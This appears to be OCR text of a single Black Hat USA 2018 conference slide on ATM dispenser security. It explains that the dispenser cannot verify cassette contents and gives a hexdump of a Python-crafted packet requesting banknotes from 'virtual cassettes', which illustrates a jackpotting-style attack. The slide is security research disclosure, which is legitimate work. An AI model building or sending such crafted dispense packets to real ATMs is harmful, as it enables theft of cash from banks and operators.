 black hat
USA 2018
#BHUSA
StackController
Dispenser doesn't know the exact banknotes amount that every cassette has.
Also it doesn't know what denomination every cassette has.
Possible measurements for cassettes are only:
• Empty
• Middle
• Full
But:
Give me [0x05, 0x00, 0x00, 0x00]
real banknotes
from the [0x01, 0x02, 0x03, 0x04]
virtual cassettes
No real packet was captured for this, sorry.
This is a hexdump from Python formed packet
00000000: 01 00 00 00 00 02 20 00 EF BE 01 00 00 00 00 00 |................|
00000010: 14 00 00 00 00 02 08 00 05 00 00 00 01 02 03 04 |................|
00000020: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000030: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |...............|